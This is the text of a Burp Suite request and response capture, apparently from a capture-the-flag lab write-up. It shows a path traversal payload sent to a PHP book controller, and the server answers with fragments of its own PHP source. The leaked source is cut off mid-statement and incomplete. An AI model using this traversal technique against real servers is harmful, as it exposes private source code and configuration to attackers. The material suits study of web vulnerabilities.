 Request
Pretty Raw \n Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 44
10 Origin: http://10.10.10.228
11 Connection: close
12 Referer: http://10.10.10.228/php/books.php
13 Cookie: PHPSESSID=a21ui0nck488rfkgnsevi3g9bu
14
15 book=..\includes\bookController.php&method=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Nov 2021 18:24:50 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 950
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php\r\n\r\nif($_SERVER['REQUEST_METHOD'] == \"POST\"){\r\n    $out =
hor LIKE ?\";\r\n        $stmt = $con->
prepare($query);\r\n        $stmt->bind_param('ss', $title, $author);